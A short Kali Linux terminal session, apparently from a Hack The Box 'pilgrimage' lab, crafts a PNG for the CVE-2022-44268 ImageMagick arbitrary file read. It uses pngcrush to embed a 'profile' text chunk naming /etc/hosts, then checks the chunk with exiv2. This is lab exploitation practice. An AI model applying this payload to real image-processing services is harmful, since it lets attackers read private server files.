 ┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# cp /var/lib/inetsim/http/fakefiles/sample.png .
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# ls
README.md  sample.png
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# pngcrush -text a "profile" "/etc/hosts" sample.png
  Recompressing IDAT chunks in sample.png to pngout.png
   Total length of data found in critical chunks            =      2206
   Best pngcrush method        =   4 (ws 15 fm 0 zl 9 zs 1) =      1201
CPU time decode 0.001154, encode 0.004771, other 0.000391, total 0.006663 sec
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# exiv2 -pS pngout.png
STRUCTURE OF PNG FILE: pngout.png
 address | chunk |  length | data                           | checksum
       8 | IHDR  |      13 | ............                   | 0×beb798c5
      33 | pHYs  |       9 | .........                      | 0×009a9c18
      54 | tIME  |       7 | ......(                        | 0×c6655cae
      73 | tEXt  |      29 | Comment.Created with The GIMP  | 0×ef64256e
     114 | IDAT  |    1144 | x..._lSU.....j'.....O......8P. | 0×fa9e0ce2
    1270 | tEXt  |      18 | profile./etc/hosts             | 0×c560a843
    1300 | IEND  |       0 |                                | 0×ae426082
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─#